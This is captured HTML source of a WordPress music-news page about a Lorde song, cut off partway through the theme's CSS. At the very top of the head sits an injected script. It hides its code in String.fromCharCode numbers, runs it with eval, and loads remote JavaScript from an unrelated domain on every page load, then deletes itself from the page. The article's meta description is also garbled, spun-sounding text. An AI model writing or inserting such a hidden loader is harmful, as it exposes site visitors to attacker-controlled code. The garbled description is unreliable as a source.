

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/
body_size: 42049
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth.</title>
<meta name="description" content="Lorde&#039;s New Lorde promises some other preparation that&#039;s more than smooth to follow as&#039; sun electricity&#039; enters its final throes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth." />
<meta property="og:description" content="Lorde&#039;s New Lorde promises some other preparation that&#039;s more than smooth to follow as&#039; sun electricity&#039; enters its final throes." />
<meta property="og:url" content="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Album" />
<meta property="article:tag" content="drama" />
<meta property="article:tag" content="Ella Yelich" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Lorde&#039;s New" />
<meta property="article:tag" content="Solar Strength" />
<meta property="article:section" content="TV" />
<meta property="og:updated_time" content="2021-06-14T03:41:18+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="438" />
<meta property="og:image:alt" content="Lorde&#039;s New" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-14T03:41:17+00:00" />
<meta property="article:modified_time" content="2021-06-14T03:41:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth." />
<meta name="twitter:description" content="Lorde&#039;s New Lorde promises some other preparation that&#039;s more than smooth to follow as&#039; sun electricity&#039; enters its final throes." />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg","width":"696","height":"438","caption":"Lorde's New","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/","name":"Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#webpage","url":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/","name":"Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth.","datePublished":"2021-06-14T03:41:17+00:00","dateModified":"2021-06-14T03:41:18+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth.","keywords":"Lorde's New","datePublished":"2021-06-14T03:41:17+00:00","dateModified":"2021-06-14T03:41:18+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Lorde&#039;s New Lorde promises some other preparation that&#039;s more than smooth to follow as&#039; sun electricity&#039; enters its final throes.","name":"Lorde&#039;s New Track, &#039;Solar Strength,&#039; Is A Gorgeous, Sun-Kissed Rebirth.","@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth. Comments Feed" href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

